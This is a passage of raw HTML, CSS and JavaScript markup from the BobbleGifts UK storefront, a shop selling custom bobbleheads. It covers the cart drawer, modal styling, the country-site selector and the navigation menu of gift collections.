20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
    </a>
  
  
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts UK on YouTube">
      <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="BobbleGifts UK on Tiktok">
      <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
    </a>
  
</div>


</div>
<script>
  const currencyDropdownmb = document.getElementById('currencyDropdownmb');
  const companyContentmb = document.getElementById('companyContentmb');

  currencyDropdownmb.addEventListener('click', () => {
    companyContentmb.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdownmb.contains(event.target)) {
      companyContentmb.classList.remove('open');
    }
  });
</script>

</div>

  <div id="CartDrawer" class="drawer drawer--right drawer--has-fixed-header drawer--has-fixed-footer">
    <div class="drawer__fixed-header">
      <div class="drawer__header">
        <div class="drawer__title">
          <a href="/cart">
            <span class="fas fa-shopping-bag" aria-hidden="true"></span>
            Your cart
          </a>
        </div>
        <div class="drawer__close">
          <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
            <span class="fas fa-times" aria-hidden="true"></span>
            <span class="fallback-text">Close Cart</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__inner">
      <p class="ajaxcart-loading-icon fas fa-spinner fa-spin text-center"></p>
      <div class="cart-empty-container text-center">
        <p class="cart--empty-message">Your cart is currently empty.</p>
        <a href="/collections/all" class="btn btn--primary  cart--continue-browsing">Continue browsing</a>
        <p class="cookie-message">Enable cookies to use the shopping cart</p>
      </div>
      <div id="CartContainer" class="drawer__cart"></div>
    </div>
  </div>

  <div id="PageContainer" class="page-container">
    
    



    

        <div class="header-notice-tophf">
  	      
            <a href="https://www.bobblegifts.co.uk/pages/valentines-day-gifts">
             
                <img data-src="//www.bobblegifts.co.uk/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766755703" class="pchf lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766755703">
            
             
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766755716" class="mbhf lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766755716">
              
            </a>      
          
        </div>

    
  
  
 
    
    <div id="shopify-section-header-contact" class="shopify-section"><style>

  /*  */
 /* ----------------------------------------------------------- */
/* == tingle v0.13.2 */
/* ----------------------------------------------------------- */

@media(max-width:2800px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 60%; 
max-width: 800px;
}
}
@media(max-width:1450px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 70%; 
max-width: 800px;
}
}
@media(max-width:1366px){
.simple--modal{
height:580px
}
.tingle-modal-box{  
width: 60%; 
max-width: 73rem;
}
}
@media(max-width:1024.1px){ 
.simple--modal{
height:500px;
}
.tingle-modal-box{
width:70%;
}
}
@media(max-width:1024.1px){ 
.tingle-modal-box{
width:80%;
}
.simple--modal{
height:750px;
}    
}
.simple--modal{ 
width: 100%; 
display: flex;  
overflow: auto; 
}
.tingle-modal * {
box-sizing: border-box;
}

.tingle-modal {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 2147483645;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
visibility: hidden;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
overflow: hidden;
-webkit-overflow-scrolling: touch;
background: rgba(0, 0, 0, .5);
opacity: 0;
cursor: pointer;
-webkit-transition: -webkit-transform .2s ease;
transition: -webkit-transform .2s ease;
transition: transform .2s ease;
transition: transform .2s ease, -webkit-transform .2s ease;
}

/* confirm and alerts
-------------------------------------------------------------- */

.tingle-modal--confirm .tingle-modal-box {
text-align: center;
}

/* modal
-------------------------------------------------------------- */

.tingle-modal--noOverlayClose {
cursor: default;
}

.tingle-modal--noClose .tingle-modal__close {
display: none;
}

.tingle-modal__close {
position: fixed;
top: 10px;
right: 28px;
z-index: 1000;
padding: 0;
width: 5rem;
height: 5rem;
border: none;
background-color: transparent;
color: #f0f0f0;
font-size: 6rem;
font-family: monospace;
line-height: 1;
cursor: pointer;
-webkit-transition: color .3s ease;
transition: color .3s ease;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__close:hover {
color: #fff;
}

.tingle-modal-box {
position: relative;
-ms-flex-negative: 0;
flex-shrink: 0;
margin-top: auto;
margin-bottom: auto; 
border-radius: 0;
background: #fff;
opacity: 1;
cursor: auto;
-webkit-transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275), -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
-webkit-transform: scale(.8);
-ms-transform: scale(.8);
transform: scale(.8);
}

.tingle-modal-box__content {
padding:0;  

}

.tingle-modal-box__footer {
display:flex;
justify-content: center;
align-items: center; 
position: initial;
padding: 1.5rem 2rem;
width: auto;
border-bottom-right-radius: 4px;
border-bottom-left-radius: 4px;
background-color: #f5f5f5;
cursor: auto;
}

.tingle-modal-box__footer::after {
display: table;
clear: both;
content: "";
}

.tingle-modal-box__footer--sticky {
position: fixed;
bottom: -200px; /* TODO : find a better way */
z-index: 10001;
opacity: 1;
-webkit-transition: bottom .3s ease-in-out .3s;
transition: bottom .3s ease-in-out .3s;
}

/* state
-------------------------------------------------------------- */

.tingle-enabled {
position: fixed;
overflow: scroll;
left: 0;
right: 0;
}

.tingle-modal--visible .tingle-modal-box__footer {
bottom: 0;
text-align:center; 
justify-content: center;
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: blur(8px);
filter: blur(8px);
}

.tingle-modal--visible {
visibility: visible;
opacity: 1;
}

.tingle-modal--visible .tingle-modal-box {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
overflow: auto;
}

.tingle-modal--overflow {
overflow-y: scroll;
padding-top: 8vh;
}

/* btn
-------------------------------------------------------------- */

.tingle-btn {
display: inline-block;
margin: 0 .5rem;
padding: 1rem 2rem;
border: none;
background-color: grey;
box-shadow: none;
color: #fff;
vertical-align: middle;
text-decoration: none;
font-size: inherit;
font-family: inherit;
line-height: normal;
cursor: pointer;
-webkit-transition: background-color .4s ease;
transition: background-color .4s ease;
}

.tingle-btn--primary {
background-color: #e60044;
}

.tingle-btn--danger {
background-color: #a0a0a0;
}

.tingle-btn--default {
background-color: #34495e;
}

.tingle-btn--pull-left {
float: left;
}

.tingle-btn--pull-right {
float: right;
}

.cropper-container {
max-height: 436px;
overflow: hidden;
}

.popbox {
max-height: 470px !important;
}


/* responsive
-------------------------------------------------------------- */
.canvas-container{
margin-top:0px  ;
transform: translateY(0)  ;
} 
@media (max-width : 540px) { 
.canvas-container{   
margin:20% auto 0 auto;
-webkit-transform: translateY(-15%); transform: translateY(-15%);}
.cropcontent {
background: #fff;
width: 100%;
float: left;
text-align: center;
position: absolute;
bottom: 14%;
height: 60px;
line-height: 14px;
font-size: 15px;    -webkit-transform: translateY(-15%); transform: translateY(-15%);
}
.tingle-modal-box__content { 
width: 100%;
height: calc(100% - 50px);
box-sizing: border-box;
padding:0rem;
}
.tingle-modal {
top: 0px;
display: block;
padding-top: 0;
width: 100%;
height: 100%; 
/*     max-height: 100vh; */
overflow: auto;
}

.tingle-modal-box {
width: 100%;  
border-radius: 0;
height: 100%;
position: relative;  
z-index: 1;
box-sizing: border-box;
}

.tingle-modal-box__content {
overflow-y: scroll;
}

.tingle-modal--noClose {
top: 0;
}

.tingle-modal--noOverlayClose {
padding-top: 0;
}

.tingle-modal-box__footer {
width: 100%;
position: absolute;
left: 0;
bottom: 0;
z-index: 2;
display: flex;
justify-content: space-between;
padding: 0;

}

.tingle-modal-box__footer .tingle-btn {
display: block; 
width: 50%; 
}

.tingle-modal__close {    
top: 0;
right: 0;
display: flex;
width: 4rem;
height: 4rem;
border: none;
box-shadow: none;
line-height: 4rem;
color: #000;
font-weight: normal;
justify-content: center;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__closeIcon {   
display: inline-block;
margin-right: .5rem;
vertical-align: middle;
font-size: 4rem;
font-weight: normal
} 
.tingle-modal-box__footer .tingle-btn {
margin: 0;
padding: 0;
height: 50px;
}
.cropper-container {
/*   	height: 100% !important; */
max-height: 100%;
overflow: hidden;
}

.popbox {
max-height: 100% !important;
}
}

@supports ((-webkit-backdrop-filter: blur(12px)) or (backdrop-filter: blur(12px))) {
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}

@media (max-width : 540px) { 
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: none;
filter: none;
}

}
@media (max-width : 376px) {   
.canvas-container {
margin: 20% auto 0 auto;
}
}

@media (max-width : 321px) {   
.canvas-container{
margin: 14% auto 0 auto;
}.soufeel-tabs-photo .upload-photo{ 
padding: 0;
}
.docs-buttons {  transform: translateY(63%);}
.cropcontent{ transform: translateY(70%)}
} 

  /* 结束 */
.currencies-section{
display:none;
height:100%;
width:100%;
}
.currencies-section .top-languages{
  margin:auto;
  background: #fafafa;
   display: inline-block;
  padding: 2em 2em;
  color:#777; 
  height: 100%;
  position:relative;
  width:100%
}
.currencies-section .top-languages .close-new{
  position: absolute;
  right: 1em;
  top: 1em;
  border: none;
  background: transparent;
} 
.currencies-section .top-languages h4{
  color: #777; 
  font-size: 1rem;
text-align: center;
font-weight: 400;
}
.currencies-section .top-languages .select-languages-body{ 
/*     background: #fff; */
  float: left;
  width: 100%;   
  padding: 3rem;
}
.currencies-section .top-languages .select-languages{
  display:flex;   
  justify-content: space-between;
  margin: 0 2em;
  border-bottom: 1px solid #ddd;
  padding:0;
}
.currencies-section .top-languages .select-languages-body:last-child .select-languages{
  border-bottom:none;
}
.currencies-section .top-languages .select-languages .left-country{ 
  padding-top: 1em;
  width:25%;
}
.currencies-section .top-languages .select-languages ul{
  width: 100%;
  display: flex;
  justify-content: flex-start;
  flex-wrap:wrap;
  align-items: center;
  font-size: 14px;
}
.currencies-section .top-languages .select-languages ul li{
  width:33.33%; 
  padding: 1em 0em;
  cursor: pointer;
}
.flags {
  background:url('//www.bobblegifts.com/cdn/shop/files/flagsimg.webp?v=1728987868') no-repeat top center;
  width: 16px;
  height: 11px;
  background-position: -16px -11px;
  margin-right:5px;
}
.AED{ background-position: 0px 0px;}
.AUD{ background-position: -16px 0;}
.BGN{ background-position: -32px 0;}
.BND{ background-position: -48px 0;}
.BRL{ background-position: -64px 0;}
.CAD{ background-position: -80px 0;}
.CHF{ background-position: -96px 0;}
.CLP{ background-position: -112px 0;}
.COP{ background-position: -128px 0;}
.CZK{ background-position: -144px 0;}
.EUR{ background-position: -144px -33px;}
.GBP{ background-position: -16px -11px;}
.HKD{ background-position: -32px -11px;}
.HRK{ background-position: -48px -11px;}
.HUF{ background-position: -64px -11px;}
.IDR{ background-position: -80px -11px;}
.ILS{ background-position: -96px -11px;}
.JPY{ background-position: -112px -11px;}
.KRW{ background-position: -128px -11px;}
.LVL{ background-position: -144px -11px;}
.SAR{ background-position: 0px -44px;}
.MOP{ background-position: 0px -22px;}
.MXN{ background-position: -16px -22px;}
.MYR{ background-position: -32px -22px;}
.NOK{ background-position: -48px -22px;}
.NZD{ background-position: -64px -22px;}
.QAR{ background-position: -80px -22px;}
.RON{ background-position: -96px -22px;}
.RUB{ background-position: -112px -22px;}
.SEK{ background-position: -128px -22px;}
.SGD{ background-position: -144px -22px;} 

.THB{ background-position: 0px -33px;}
.TRY{ background-position: -16px -33px;}
.TWD{ background-position: -32px -33px;}
.UAH{ background-position: -48px -33px;}
.USD{ background-position: -64px -33px;}
.VND{ background-position: -80px -33px;}
.ZAR{ background-position: -96px -33px;}
.PHP{ background-position: -112px -33px;}
.INR{ background-position: -128px -33px;}

.currencies-section .top-languages .select-languages ul li a{
  font-weight:normal;
}
@media(max-width:1024.1px){ 
.currencies-section .top-languages .select-languages-body{
  padding:1rem
}
.currencies-section .top-languages .select-languages{
  margin: 0; 
  flex-direction: column;
}
.currencies-section .top-languages .select-languages .left-country{
  width:100%
}
.currencies-section .top-languages .select-languages ul li {
  width: 50%;
}
.currencies-section .top-languages { 
  display: flex; 
  color: #777; 
  position: absolute;
  width: 100%;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.top-bar__currency div{   
  /* display: flex;
  align-items: center; */
  
}
.top-bar__currency div .flags{    
  margin-right: .2rem;
}

.top-bar__currency div span{    
  font-size: 16px;
  color: #000;
}

.currencies-section{ 
height:440px; 
}
  .company-content{
    left:0 !important;
  }
}
</style>
<style>
  .top-bar-section {
      display:none
  }
  .custom-class-contact-us .tingle-modal-box{
    max-width:800px;
    border-radius: 0;
  }
  .custom-class-contact-us .tingle-modal-box .simple--modal{
    height:auto;
  }
  .top-bar-section ul.welter { 
      list-style: none; 
      -webkit-animation:anim1 3.5s linear infinite;
  }
  .top-bar-section ul.welter li {
      margin:0;
      width:auto; 
      line-height:2rem;
      cursor:pointer;
  } 
  .top-bar__pointer{
  overflow:hidden; 
      height:28px;
  /*     min-width:1000px;
    text-align:center; */
  }
  @-webkit-keyframes anim1 {
  0%{
    transform: translateY(20px);
  }
  100%{
    transform: translateY(-100%);
  } 
  }
  .top-bar-section ul.welter:hover{
    animation-play-state:paused;
    cursor:pointer;
  }
   @media(min-width:1024.1px) {
  .top-bar-section {
    color:#fff;
   
    background: linear-gradient(var(--light_direction), var(--color_one), var(--color_two));
    font-weight:500;
    padding:.215rem 3rem;
    display:block;
    font-size: 12px;
  }
  .top-bar-section .top-bar {
    display:flex;
    justify-content:space-between;
    align-items:center;
    width:100%;
    max-width:1366px;
    margin:auto;
  }
  .top-bar-section .top-bar.page-width:after {
    display:none;
  }
  .top-bar-section .top-bar__left {
    display:flex;
    justify-content:space-between;
    align-items:center;
  }
     .top-bar-section .top-bar__left .top-bar__currency span {
          color:#fff;	
               padding: 0 5px 0 0;
     }
     .top-bar-section .top-bar__left .top-bar__currency .flags
     {
       margin-top: 3px;
     }
  .top-bar-section .top-bar__left .top-bar__currency {
    margin-right:1.6rem;
    cursor:pointer;
    position: relative;
  }
  .top-bar-section .top-bar__right ul {
    display:flex;
    justify-content:space-between;
    align-items:center;
    list-style: none;
    margin: 0;
      padding: 0;
  }
  .top-bar-section .top-bar__right ul li {
    padding:0 1.5rem;
    position:relative;
    text-transform:uppercase;
    cursor:pointer;
  }
  .top-bar-section .top-bar__right ul li a {
    color:#fff;
    text-transform:uppercase;
  }
  .top-bar-section .top-bar__right ul li:last-child a {
    position:relative;
    padding-left:2%;
    display: inline-block;
    width: 142px;
  }
  .top-bar-section .top-bar__right ul li:last-child a .photo-iconfontdingdan {
    position:absolute;
    top:-4px;
    left:0;
  }
  .top-bar-section .top-bar__right ul li:after {
    content:" ";
    position:absolute;
    width:1px;
    height:10px;
    right:0px;
    top:50%;
    background:#fff;
    display:block;
    transform:translateY(-50%);
  }
  .top-bar-section .top-bar__right ul li:last-child:after {
    display:none;
  }
  }
  @media(max-width:1024.1px){
    .custom-class-contact-us .tingle-modal-box .tingle-modal-box__content{
      padding-bottom: 20px;
    }
  }
    



  
  .company-content {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.5s ease;
    background-color: #fafafa;
    position: absolute;
    top: 26px;
    /* bottom: 100%; */
    left: -50%;
    width: 100% %;
    border-radius: 5px;
    box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.2);
    z-index: 10;

  }

  .company-content.open {
    max-height: 400px; /* 根据内容高度调整 */

    z-index:999999999999;
  }

  .company-item a{
    padding: 10px;
    display: flex;
    align-items: center;
    cursor: pointer;
  }

  .company-item:hover {
   /* background-color: #e0f7fa;*/
  }

  .company-item img, .company-item svg {
    width: 20px;
    height: auto;
    margin-right: 8px;
  }
  .company-content .company-item span{
  color:#000 !important
  }
  </style>
  
    
      
  
  
  
    <!-- 分界线 -->
  
  
    <div id="shopify-section-header-top-bar" class="shopify-section top-bar-section" style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      ">
  
  
      <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdown">
            <div><img class="flags UKD"><span>UK</span></div>
            <div class="company-content" id="companyContent">
              <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>

               <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/CA-flag.png?v=1757408360">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/NL-flag.png?v=1757408360">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/PL-flag.png?v=1757408360">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/ES-flag.png?v=1757408360">
                <span>ES</span>
              </a>
              </div>

            <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/IT-flag.png?v=1757408360">
                <span>IT</span>
              </a>
              </div>

            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff">All 100% Handmade By Professional Artists!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Fastest 3 Days Sculpting!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Perfect Replica Your Face!</a></li>
  
             
            
            </ul>
          </div>
  
        </div>
        <div class="top-bar__right">
          <ul>
            
            <li>
              <a href="/pages/contact-us"> CONTACT US</a>
            </li>
          
          
            <li><a href="https://www.bobblegifts.co.uk/apps/tracking">Track Order</a></li>
          
          </ul>
        </div>
      </div>
  
    </div>
  

<script>
  const currencyDropdown = document.getElementById('currencyDropdown');
  const companyContent = document.getElementById('companyContent');

  // 点击时切换下拉框显示状态
  currencyDropdown.addEventListener('click', (event) => {
    event.stopPropagation(); // 阻止事件冒泡，避免立即关闭
    companyContent.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdown.contains(event.target) && !companyContent.contains(event.target)) {
      companyContent.classList.remove('open');
    }
  });

  // 当鼠标移出下拉内容时关闭下拉框
  companyContent.addEventListener('mouseleave', () => {
    companyContent.classList.remove('open');
  });
</script>
    </div>
    <div id="shopify-section-header" class="shopify-section header-section"><div class="header-container
  drawer__header-container
  nav-center"
data-section-id="header" data-section-type="header-section" data-template="product">

<!-- Header -->
<header class="site-header" role="banner">
<div class="wrapper-fluid header-wrapper">

<!-- left icons -->
<div class="nav-containers nav-container-left-icons">
  <ul class="inner-nav-containers">
    <li class="site-nav__item site-nav--open">
      <a href="" class="site-nav__link site-nav__link--icon js-drawer-open-button-left" aria-controls="NavDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-bars fa-fw" aria-hidden="true"></span> -->
          <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
          <span class="fallback-text">Menu</span>
        </span>
      </a>
    </li>
    
      <li class="site-nav__item large--hide ">
        <a class="site-nav__link site-nav__link--icon" href="/account">
          <span class="icon-fallback-text">
      <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            <span class="fallback-text">
              
                Log In
              
            </span>
          </span>
        </a>
      </li>
    
  </ul>
</div>

<!-- Logo -->
<div class="nav-containers nav-container-logo">
  <ul class="inner-nav-containers">
    
      
      
    

        <div class="site-header__logo" itemscope itemtype="http://schema.org/Organization">
      
        <a href="/" itemprop="url" class="site-header__logo-link">
           
                <span class="inverted-logo">BobbleGifts UK</span> 
  
          
  
                <img class="logo default-logo" src="//www.bobblegifts.co.uk/cdn/shop/files/20220307202116_x60.png?v=1646658783"
                srcset="//www.bobblegifts.co.uk/cdn/shop/files/20220307202116_x60.png?v=1646658783 1x, //www.bobblegifts.co.uk/cdn/shop/files/20220307202116_x60@2x.png?v=1646658783 2x"
                 alt="Personalised Bobble Head"
               itemprop="logo">
            
                <img class="logo mobile-logo" src="//www.bobblegifts.co.uk/cdn/shop/files/20220307202116_x50.png?v=1646658783"
                srcset="//www.bobblegifts.co.uk/cdn/shop/files/20220307202116_x50.png?v=1646658783 1x, //www.bobblegifts.co.uk/cdn/shop/files/20220307202116_x50@2x.png?v=1646658783 2x"
                 alt="Personalised Bobble Head"
               itemprop="logo">
              
        </a>

        </div>

  
  </ul>
</div>



<style>
  .site-nav--has-dropdown .nav-sublist-dropdown {
    display: none;
    position: absolute;
    z-index: 2;
    left: 0;
    background: #F2F2F2;
    width: 100%;
    min-height: 350px;
    border-top: 1px solid #f1f1f1;
    background-image: url(https://assets.sunzi.cool/brick-me/brick-me_menu-bg.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: bottom;
}
  .supports-no-touch .site-nav--has-dropdown:hover .nav-sublist-dropdown {
    display: block;
    z-index: 5;
  } 
  .site-nav--has-dropdown.nav-hover .nav-sublist-dropdown{
    display: block;
    z-index: 5;
  }
</style>

<!-- Navigation menu -->
<div id="AccessibleNav" class="site-nav nav-containers nav-container-menu">
  <ul class="inner-nav-containers "  >   
  
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/collections/fully-customized"
              class="site-nav__link"
              data-meganav-type="child"
              >
                100% CUSTOM
            </a>
          </li>
        
      


    


    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        CUSTOM BOBBLEHEADS
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/PAGE-sm-banner-1_250x250.webp?v=1761572891" class="item-level-1">
                    <a href="/collections/thank-you-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/PAGE-sm-banner-1_250x250.webp?v=1761572891">
                            
                      </div>
                      Thank You Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Wedding-11-2_250x250.jpg?v=1730379534" class="item-level-1">
                    <a href="/collections/wedding" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Wedding-11-2_250x250.jpg?v=1730379534">
                            
                      </div>
                      Wedding
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670" class="item-level-1">
                    <a href="/collections/bobblehead-for-business-gift" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670">
                            
                      </div>
                      Business Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Sports-_-Hobbies-10-1_250x250.jpg?v=1730899100" class="item-level-1">
                    <a href="/collections/sports-hobbies" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Sports-_-Hobbies-10-1_250x250.jpg?v=1730899100">
                            
                      </div>
                      Sports
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Standard-Body-Bobbleheads-14_250x250.jpg?v=1730379945" class="item-level-1">
                    <a href="/collections/family" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Standard-Body-Bobbleheads-14_250x250.jpg?v=1730379945">
                            
                      </div>
                      Family
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Couples-2_250x250.jpg?v=1730380388" class="item-level-1">
                    <a href="/collections/couples" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Couples-2_250x250.jpg?v=1730380388">
                            
                      </div>
                      Couples
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Careers-_-Professionals-3_250x250.jpg?v=1730381177" class="item-level-1">
                    <a href="/collections/careers-professionals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Careers-_-Professionals-3_250x250.jpg?v=1730381177">
                            
                      </div>
                      Careers
                    </a>                      
                  
                </li>
                
              
